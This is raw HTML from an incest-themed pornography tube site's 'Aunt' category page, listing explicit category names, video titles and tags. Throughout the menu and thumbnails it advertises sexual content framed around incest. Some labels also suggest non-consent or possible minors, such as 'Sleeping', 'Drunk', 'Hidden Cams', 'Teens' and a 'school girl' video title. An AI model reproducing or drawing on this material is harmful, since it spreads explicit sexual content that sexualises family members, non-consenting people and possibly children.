

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freemomsonporn.com/incestporn/Aunt/
body_size: 20357
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8">
<meta name=“referrer” content=“unsafe-url”> 
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
	<meta content="telephone=no" name="format-detection">
    <meta name="keywords" content="incest porn, family sex, mom son, mom fucks son, mom and son porn, mom son sex, step mom fucks step son, mom fucks sons friend, real mom and son porn, mom and son sex, mom and son having sex, mom and son sex videos, Aunt Fucks">
    <meta name="description" content="Free mom son porn videos and more incest stories - Aunt Fucks and more">
	<title>Mom Son Porn - Free Aunt Fucks</title>
	<link href='https://fonts.googleapis.com/css?family=Noto+Sans:400,700,400italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'/>
	<link rel="stylesheet" type="text/css" href="/css/all.css" media="all"/>
	<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript" src="/freeporn/includes/js/jquery.js"></script>
	<script src="/js/main.js" type="text/javascript"></script>
</head>
<!--SCJ_INCLUDE-->
<body>
<!-- Ads Managed by AdSpyglass.com -->
<script type="text/javascript" src="//antiadblock.info/VqEzUA5.js" data-spots="10605" data-tag="asg" data-subid1="%subid1%"></script>	<div class="wrapper">
		<div class="header">
			<div class="container">
				<div class="header_holder">
					<div class="logo_container">
						<div class="logo">
							<a href="/" target="_self"><img src="/logo.png" alt="Mom Son Porn - Free Incest Tube"/></a>
						</div>
					</div>
					<div class="holder_menu">
						<div class="box_col">
							<button type="button" class="btn btn_cat">
								<span class="choice_text">Categories</span>
							</button>
						</div>
						<div class="box_col">
							<button type="button" class="btn btn_lang">
								<span class="choice_text"><a target="_parent" href="/incestporn/Aunt/new/">Newest</a></span>
							</button>
						</div>
						<div class="box_col">
							<button type="button" class="btn btn_lang">
								<span class="choice_text"><a target="_parent" href="/incestporn/Aunt/popular/">Popular</a></span>
							</button>
						</div>
					</div>
					<div class="panel_container">
						<div class="share">
							<div class="item">

							</div>
						</div>
						<div class="search">
							<form action="/">
								<button type="submit" class="search_btn" value=""><i class="icon-icon-search-plus"></i></button>
								<div class="input_wrapper">
									<input type="text" class="input_field" name="search" placeholder="Search...">
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>
			<div class="drop categories_block">
				<div class="container">
					<div class="drop_holder">
                     
                      <a target="_parent" href="/incestporn/African/" class="link_drop">African <span>(90)</span></a>
                     
                      <a target="_parent" href="/incestporn/Amateur/" class="link_drop">Amateur <span>(4293)</span></a>
                     
                      <a target="_parent" href="/incestporn/Anal/" class="link_drop">Anal <span>(2531)</span></a>
                     
                      <a target="_parent" href="/incestporn/Arab/" class="link_drop">Arab <span>(166)</span></a>
                     
                      <a target="_parent" href="/incestporn/Asian/" class="link_drop">Asian <span>(711)</span></a>
                     
                      <a target="_parent" href="/incestporn/Ass/" class="link_drop">Ass <span>(3132)</span></a>
                     
                      <a target="_parent" href="/incestporn/Aunt/" class="link_drop">Aunt <span>(549)</span></a>
                     
                      <a target="_parent" href="/incestporn/BDSM/" class="link_drop">BDSM <span>(839)</span></a>
                     
                      <a target="_parent" href="/incestporn/Big Cock/" class="link_drop">Big Cock <span>(1261)</span></a>
                     
                      <a target="_parent" href="/incestporn/Big Tits/" class="link_drop">Big Tits <span>(1323)</span></a>
                     
                      <a target="_parent" href="/incestporn/Bisexual/" class="link_drop">Bisexual <span>(58)</span></a>
                     
                      <a target="_parent" href="/incestporn/Black/" class="link_drop">Black <span>(1946)</span></a>
                     
                      <a target="_parent" href="/incestporn/Blondes/" class="link_drop">Blondes <span>(1818)</span></a>
                     
                      <a target="_parent" href="/incestporn/Blowjob/" class="link_drop">Blowjob <span>(4796)</span></a>
                     
                      <a target="_parent" href="/incestporn/Booty/" class="link_drop">Booty <span>(332)</span></a>
                     
                      <a target="_parent" href="/incestporn/British/" class="link_drop">British <span>(115)</span></a>
                     
                      <a target="_parent" href="/incestporn/Brother/" class="link_drop">Brother <span>(1003)</span></a>
                     
                      <a target="_parent" href="/incestporn/Brother Sister/" class="link_drop">Brother Sister <span>(531)</span></a>
                     
                      <a target="_parent" href="/incestporn/Brunet/" class="link_drop">Brunet <span>(1145)</span></a>
                     
                      <a target="_parent" href="/incestporn/Brutal/" class="link_drop">Brutal <span>(133)</span></a>
                     
                      <a target="_parent" href="/incestporn/College/" class="link_drop">College <span>(362)</span></a>
                     
                      <a target="_parent" href="/incestporn/Couple/" class="link_drop">Couple <span>(178)</span></a>
                     
                      <a target="_parent" href="/incestporn/Creampie/" class="link_drop">Creampie <span>(402)</span></a>
                     
                      <a target="_parent" href="/incestporn/Cuckold/" class="link_drop">Cuckold <span>(94)</span></a>
                     
                      <a target="_parent" href="/incestporn/Cumshot/" class="link_drop">Cumshot <span>(1410)</span></a>
                     
                      <a target="_parent" href="/incestporn/Cute/" class="link_drop">Cute <span>(447)</span></a>
                     
                      <a target="_parent" href="/incestporn/Daddy/" class="link_drop">Daddy <span>(851)</span></a>
                     
                      <a target="_parent" href="/incestporn/Daughter/" class="link_drop">Daughter <span>(2581)</span></a>
                     
                      <a target="_parent" href="/incestporn/Deep Throat/" class="link_drop">Deep Throat <span>(321)</span></a>
                     
                      <a target="_parent" href="/incestporn/Dildo/" class="link_drop">Dildo <span>(446)</span></a>
                     
                      <a target="_parent" href="/incestporn/Doggystyle/" class="link_drop">Doggystyle <span>(127)</span></a>
                     
                      <a target="_parent" href="/incestporn/Double Penetration/" class="link_drop">Double Penetration <span>(85)</span></a>
                     
                      <a target="_parent" href="/incestporn/Drunk/" class="link_drop">Drunk <span>(4)</span></a>
                     
                      <a target="_parent" href="/incestporn/Ebony/" class="link_drop">Ebony <span>(661)</span></a>
                     
                      <a target="_parent" href="/incestporn/Emo/" class="link_drop">Emo <span>(146)</span></a>
                     
                      <a target="_parent" href="/incestporn/European/" class="link_drop">European <span>(108)</span></a>
                     
                      <a target="_parent" href="/incestporn/Facial/" class="link_drop">Facial <span>(634)</span></a>
                     
                      <a target="_parent" href="/incestporn/Family/" class="link_drop">Family <span>(570)</span></a>
                     
                      <a target="_parent" href="/incestporn/Father/" class="link_drop">Father <span>(1009)</span></a>
                     
                      <a target="_parent" href="/incestporn/Father Daughter/" class="link_drop">Father Daughter <span>(236)</span></a>
                     
                      <a target="_parent" href="/incestporn/Father Son/" class="link_drop">Father Son <span>(37)</span></a>
                     
                      <a target="_parent" href="/incestporn/Fetish/" class="link_drop">Fetish <span>(540)</span></a>
                     
                      <a target="_parent" href="/incestporn/First Time/" class="link_drop">First Time <span>(76)</span></a>
                     
                      <a target="_parent" href="/incestporn/Fisting/" class="link_drop">Fisting <span>(138)</span></a>
                     
                      <a target="_parent" href="/incestporn/Foursome/" class="link_drop">Foursome <span>(21)</span></a>
                     
                      <a target="_parent" href="/incestporn/French/" class="link_drop">French <span>(177)</span></a>
                     
                      <a target="_parent" href="/incestporn/Gangbang/" class="link_drop">Gangbang <span>(250)</span></a>
                     
                      <a target="_parent" href="/incestporn/Gays/" class="link_drop">Gays <span>(2236)</span></a>
                     
                      <a target="_parent" href="/incestporn/German/" class="link_drop">German <span>(276)</span></a>
                     
                      <a target="_parent" href="/incestporn/Granddaughter/" class="link_drop">Granddaughter <span>(7)</span></a>
                     
                      <a target="_parent" href="/incestporn/Grandfather/" class="link_drop">Grandfather <span>(207)</span></a>
                     
                      <a target="_parent" href="/incestporn/Grandmother/" class="link_drop">Grandmother <span>(179)</span></a>
                     
                      <a target="_parent" href="/incestporn/Grandson/" class="link_drop">Grandson <span>(13)</span></a>
                     
                      <a target="_parent" href="/incestporn/Granny/" class="link_drop">Granny <span>(371)</span></a>
                     
                      <a target="_parent" href="/incestporn/Group Sex/" class="link_drop">Group Sex <span>(309)</span></a>
                     
                      <a target="_parent" href="/incestporn/Handjob/" class="link_drop">Handjob <span>(371)</span></a>
                     
                      <a target="_parent" href="/incestporn/Hardcore/" class="link_drop">Hardcore <span>(4185)</span></a>
                     
                      <a target="_parent" href="/incestporn/Hentai/" class="link_drop">Hentai <span>(52)</span></a>
                     
                      <a target="_parent" href="/incestporn/Hidden Cams/" class="link_drop">Hidden Cams <span>(330)</span></a>
                     
                      <a target="_parent" href="/incestporn/Homemade/" class="link_drop">Homemade <span>(571)</span></a>
                     
                      <a target="_parent" href="/incestporn/Incest/" class="link_drop">Incest <span>(1912)</span></a>
                     
                      <a target="_parent" href="/incestporn/Indian/" class="link_drop">Indian <span>(319)</span></a>
                     
                      <a target="_parent" href="/incestporn/Interracial/" class="link_drop">Interracial <span>(1658)</span></a>
                     
                      <a target="_parent" href="/incestporn/Lesbian/" class="link_drop">Lesbian <span>(729)</span></a>
                     
                      <a target="_parent" href="/incestporn/Licking/" class="link_drop">Licking <span>(743)</span></a>
                     
                      <a target="_parent" href="/incestporn/Lingerie/" class="link_drop">Lingerie <span>(261)</span></a>
                     
                      <a target="_parent" href="/incestporn/MILF/" class="link_drop">MILF <span>(1418)</span></a>
                     
                      <a target="_parent" href="/incestporn/Masturbation/" class="link_drop">Masturbation <span>(1071)</span></a>
                     
                      <a target="_parent" href="/incestporn/Mature/" class="link_drop">Mature <span>(2063)</span></a>
                     
                      <a target="_parent" href="/incestporn/Mom/" class="link_drop">Mom <span>(2204)</span></a>
                     
                      <a target="_parent" href="/incestporn/Mom Boy/" class="link_drop">Mom Boy <span>(122)</span></a>
                     
                      <a target="_parent" href="/incestporn/Mom Son/" class="link_drop">Mom Son <span>(814)</span></a>
                     
                      <a target="_parent" href="/incestporn/Mother/" class="link_drop">Mother <span>(3402)</span></a>
                     
                      <a target="_parent" href="/incestporn/Mother Daughter/" class="link_drop">Mother Daughter <span>(267)</span></a>
                     
                      <a target="_parent" href="/incestporn/Nude/" class="link_drop">Nude <span>(280)</span></a>
                     
                      <a target="_parent" href="/incestporn/Old Man/" class="link_drop">Old Man <span>(369)</span></a>
                     
                      <a target="_parent" href="/incestporn/Old Young/" class="link_drop">Old Young <span>(946)</span></a>
                     
                      <a target="_parent" href="/incestporn/Orgasm/" class="link_drop">Orgasm <span>(350)</span></a>
                     
                      <a target="_parent" href="/incestporn/Orgy/" class="link_drop">Orgy <span>(250)</span></a>
                     
                      <a target="_parent" href="/incestporn/Outdoor/" class="link_drop">Outdoor <span>(367)</span></a>
                     
                      <a target="_parent" href="/incestporn/POV/" class="link_drop">POV <span>(360)</span></a>
                     
                      <a target="_parent" href="/incestporn/Party/" class="link_drop">Party <span>(207)</span></a>
                     
                      <a target="_parent" href="/incestporn/Pregnant/" class="link_drop">Pregnant <span>(60)</span></a>
                     
                      <a target="_parent" href="/incestporn/Pussy/" class="link_drop">Pussy <span>(2650)</span></a>
                     
                      <a target="_parent" href="/incestporn/Reality/" class="link_drop">Reality <span>(155)</span></a>
                     
                      <a target="_parent" href="/incestporn/Russian/" class="link_drop">Russian <span>(363)</span></a>
                     
                      <a target="_parent" href="/incestporn/School/" class="link_drop">School <span>(239)</span></a>
                     
                      <a target="_parent" href="/incestporn/Sister/" class="link_drop">Sister <span>(3753)</span></a>
                     
                      <a target="_parent" href="/incestporn/Sleeping/" class="link_drop">Sleeping <span>(81)</span></a>
                     
                      <a target="_parent" href="/incestporn/Small Tits/" class="link_drop">Small Tits <span>(382)</span></a>
                     
                      <a target="_parent" href="/incestporn/Son/" class="link_drop">Son <span>(5535)</span></a>
                     
                      <a target="_parent" href="/incestporn/Spanking/" class="link_drop">Spanking <span>(172)</span></a>
                     
                      <a target="_parent" href="/incestporn/Squirting/" class="link_drop">Squirting <span>(188)</span></a>
                     
                      <a target="_parent" href="/incestporn/Stepbrother/" class="link_drop">Stepbrother <span>(23)</span></a>
                     
                      <a target="_parent" href="/incestporn/Stepsister/" class="link_drop">Stepsister <span>(35)</span></a>
                     
                      <a target="_parent" href="/incestporn/Stockings/" class="link_drop">Stockings <span>(426)</span></a>
                     
                      <a target="_parent" href="/incestporn/Strapon/" class="link_drop">Strapon <span>(117)</span></a>
                     
                      <a target="_parent" href="/incestporn/Striptease/" class="link_drop">Striptease <span>(347)</span></a>
                     
                      <a target="_parent" href="/incestporn/Swallow/" class="link_drop">Swallow <span>(193)</span></a>
                     
                      <a target="_parent" href="/incestporn/Swingers/" class="link_drop">Swingers <span>(114)</span></a>
                     
                      <a target="_parent" href="/incestporn/Teens/" class="link_drop">Teens <span>(2525)</span></a>
                     
                      <a target="_parent" href="/incestporn/Threesome/" class="link_drop">Threesome <span>(738)</span></a>
                     
                      <a target="_parent" href="/incestporn/Toys/" class="link_drop">Toys <span>(458)</span></a>
                     
                      <a target="_parent" href="/incestporn/Uncle/" class="link_drop">Uncle <span>(135)</span></a>
                     
                      <a target="_parent" href="/incestporn/Vouyer/" class="link_drop">Vouyer <span>(3)</span></a>
                     
                      <a target="_parent" href="/incestporn/Webcam/" class="link_drop">Webcam <span>(682)</span></a>
                     
                      <a target="_parent" href="/incestporn/Whore/" class="link_drop">Whore <span>(168)</span></a>
                     
                      <a target="_parent" href="/incestporn/Wife/" class="link_drop">Wife <span>(968)</span></a>
                     
					</div>
				</div>
			</div>
		</div>
		<div class="main">
			<div class="block_section">
				<div class="container">
					<div class="heading">
						<div class="heading_wrap">
							<h2 class="title">Popular Incest Videos</h2>
						</div>
						<ul class="sort_buttons">
							<li class="item selected">Popular</li>
							<li class="item"><a target="_self" href="/incestporn/Aunt/new/">Recent</a></li>
						</ul>
					</div>
					<div class="thumbs">
												<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/aucun-taboo-dans-la-famille/index.html"><img src="https://thumbshost.info/incestsextube.org/25/421_Aucun_taboo.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>21:36</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/moms/popular/"><i class="icon-hashtag"></i><span>moms</span></a>
									<a target="_self" href="/tag/mom/popular/"><i class="icon-hashtag"></i><span>mom</span></a>
									<a target="_self" href="/tag/sisters/popular/"><i class="icon-hashtag"></i><span>sisters</span></a>
									<a target="_self" href="/tag/mommy/popular/"><i class="icon-hashtag"></i><span>mommy</span></a>
									<a target="_self" href="/tag/family/popular/"><i class="icon-hashtag"></i><span>family</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/emanuelle-collection/index.html"><img src="https://thumbshost.info/incestsextube.org/47/527_Emanuelle_collection.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>18:36</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/mothers/popular/"><i class="icon-hashtag"></i><span>mothers</span></a>
									<a target="_self" href="/tag/french/popular/"><i class="icon-hashtag"></i><span>french</span></a>
									<a target="_self" href="/tag/grannies/popular/"><i class="icon-hashtag"></i><span>grannies</span></a>
									<a target="_self" href="/tag/hd videos/popular/"><i class="icon-hashtag"></i><span>hd videos</span></a>
									<a target="_self" href="/tag/cougars/popular/"><i class="icon-hashtag"></i><span>cougars</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/001wsdv/index.html"><img src="https://thumbshost.info/incestsextube.org/33/304_001WSdV.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>24:31</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/ahrdcore/popular/"><i class="icon-hashtag"></i><span>ahrdcore</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/frere-et-soeur-tres-proche-l-un-de-l-autre/index.html"><img src="https://thumbshost.info/incestsextube.org/26/941_de.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>27:29</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/family/popular/"><i class="icon-hashtag"></i><span>family</span></a>
									<a target="_self" href="/tag/mother/popular/"><i class="icon-hashtag"></i><span>mother</span></a>
									<a target="_self" href="/tag/sister/popular/"><i class="icon-hashtag"></i><span>sister</span></a>
									<a target="_self" href="/tag/brother/popular/"><i class="icon-hashtag"></i><span>brother</span></a>
									<a target="_self" href="/tag/son/popular/"><i class="icon-hashtag"></i><span>son</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/sexy-aunt/index.html"><img src="https://thumbshost.info/incestsextube.org/44/630_sexy_aunt.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>1:4:28</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/hardcore/popular/"><i class="icon-hashtag"></i><span>hardcore</span></a>
									<a target="_self" href="/tag/wife sharing/popular/"><i class="icon-hashtag"></i><span>wife sharing</span></a>
									<a target="_self" href="/tag/rough sex/popular/"><i class="icon-hashtag"></i><span>rough sex</span></a>
									<a target="_self" href="/tag/brutal sex/popular/"><i class="icon-hashtag"></i><span>brutal sex</span></a>
									<a target="_self" href="/tag/sexy/popular/"><i class="icon-hashtag"></i><span>sexy</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/south-indian-aunty-4/index.html"><img src="https://thumbshost.info/incestsextube.org/27/454_South_Indian_4.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>3:16</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/south/popular/"><i class="icon-hashtag"></i><span>south</span></a>
									<a target="_self" href="/tag/indian/popular/"><i class="icon-hashtag"></i><span>indian</span></a>
									<a target="_self" href="/tag/aunty/popular/"><i class="icon-hashtag"></i><span>aunty</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/desi-housewife-fucking-hard-indianbangtube-com/index.html"><img src="https://thumbshost.info/incestsextube.org/21/522_Desi_com.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>2:19</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/fucking/popular/"><i class="icon-hashtag"></i><span>fucking</span></a>
									<a target="_self" href="/tag/ass/popular/"><i class="icon-hashtag"></i><span>ass</span></a>
									<a target="_self" href="/tag/housewife/popular/"><i class="icon-hashtag"></i><span>housewife</span></a>
									<a target="_self" href="/tag/hard/popular/"><i class="icon-hashtag"></i><span>hard</span></a>
									<a target="_self" href="/tag/indian/popular/"><i class="icon-hashtag"></i><span>indian</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/envi-entre-frere-et-soeur/index.html"><img src="https://thumbshost.info/incestsextube.org/25/430_entre_soeur.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>20:36</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/moms/popular/"><i class="icon-hashtag"></i><span>moms</span></a>
									<a target="_self" href="/tag/mom/popular/"><i class="icon-hashtag"></i><span>mom</span></a>
									<a target="_self" href="/tag/sisters/popular/"><i class="icon-hashtag"></i><span>sisters</span></a>
									<a target="_self" href="/tag/mommy/popular/"><i class="icon-hashtag"></i><span>mommy</span></a>
									<a target="_self" href="/tag/family/popular/"><i class="icon-hashtag"></i><span>family</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/aunty-and-uncle/index.html"><img src="https://thumbshost.info/incestsextube.org/22/516_uncle.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>4:10</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/aunty/popular/"><i class="icon-hashtag"></i><span>aunty</span></a>
									<a target="_self" href="/tag/uncle/popular/"><i class="icon-hashtag"></i><span>uncle</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/mom-and-son-19342/index.html"><img src="https://thumbshost.info/incestsextube.org/33/662_And_Son.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>24:26</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/teen/popular/"><i class="icon-hashtag"></i><span>teen</span></a>
									<a target="_self" href="/tag/fuck/popular/"><i class="icon-hashtag"></i><span>fuck</span></a>
									<a target="_self" href="/tag/assfucking/popular/"><i class="icon-hashtag"></i><span>assfucking</span></a>
									<a target="_self" href="/tag/mom/popular/"><i class="icon-hashtag"></i><span>mom</span></a>
									<a target="_self" href="/tag/drink/popular/"><i class="icon-hashtag"></i><span>drink</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/desi-school-girl-fucking-with-teacher/index.html"><img src="https://thumbshost.info/incestsextube.org/27/635_School_Fucking_With.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>2:00</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/anal/popular/"><i class="icon-hashtag"></i><span>anal</span></a>
									<a target="_self" href="/tag/girl/popular/"><i class="icon-hashtag"></i><span>girl</span></a>
									<a target="_self" href="/tag/blowjob/popular/"><i class="icon-hashtag"></i><span>blowjob</span></a>
									<a target="_self" href="/tag/fuck/popular/"><i class="icon-hashtag"></i><span>fuck</span></a>
									<a target="_self" href="/tag/school/popular/"><i class="icon-hashtag"></i><span>school</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/the-aunt-and-truth/index.html"><img src="https://thumbshost.info/incestsextube.org/47/024_and_the.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>1:24</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/cheating/popular/"><i class="icon-hashtag"></i><span>cheating</span></a>
									<a target="_self" href="/tag/interview/popular/"><i class="icon-hashtag"></i><span>interview</span></a>
									<a target="_self" href="/tag/truth/popular/"><i class="icon-hashtag"></i><span>truth</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/mom-finds-son-039-s-friend-sleeping-on-couch/index.html"><img src="https://thumbshost.info/incestsextube.org/23/582_couch.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>18:12</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/cum/popular/"><i class="icon-hashtag"></i><span>cum</span></a>
									<a target="_self" href="/tag/mature/popular/"><i class="icon-hashtag"></i><span>mature</span></a>
									<a target="_self" href="/tag/wife/popular/"><i class="icon-hashtag"></i><span>wife</span></a>
									<a target="_self" href="/tag/swallowing/popular/"><i class="icon-hashtag"></i><span>swallowing</span></a>
									<a target="_self" href="/tag/blowjobs/popular/"><i class="icon-hashtag"></i><span>blowjobs</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/mega-booty-dominican-aunt/index.html"><img src="https://thumbshost.info/incestsextube.org/48/091_Booty_Dominican_aunt.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>0:30</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/bbw/popular/"><i class="icon-hashtag"></i><span>bbw</span></a>
									<a target="_self" href="/tag/arab/popular/"><i class="icon-hashtag"></i><span>arab</span></a>
									<a target="_self" href="/tag/big butts/popular/"><i class="icon-hashtag"></i><span>big butts</span></a>
									<a target="_self" href="/tag/spanish/popular/"><i class="icon-hashtag"></i><span>spanish</span></a>
									<a target="_self" href="/tag/peruvian/popular/"><i class="icon-hashtag"></i><span>peruvian</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/full-french-fantasy/index.html"><img src="https://thumbshost.info/incestsextube.org/34/878_Full_Fantasy.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>1:21:09</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-27</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/french/popular/"><i class="icon-hashtag"></i><span>french</span></a>
									<a target="_self" href="/tag/mom/popular/"><i class="icon-hashtag"></i><span>mom</span></a>
									<a target="_self" href="/tag/fantasy/popular/"><i class="icon-hashtag"></i><span>fantasy</span></a>
									<a target="_self" href="/tag/mommy/popular/"><i class="icon-hashtag"></i><span>mommy</span></a>
									<a target="_self" href="/tag/family/popular/"><i class="icon-hashtag"></i><span>family</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/reshma-amp-salman-part-06/index.html"><img src="https://thumbshost.info/incestsextube.org/24/321_amp.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>8:46</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
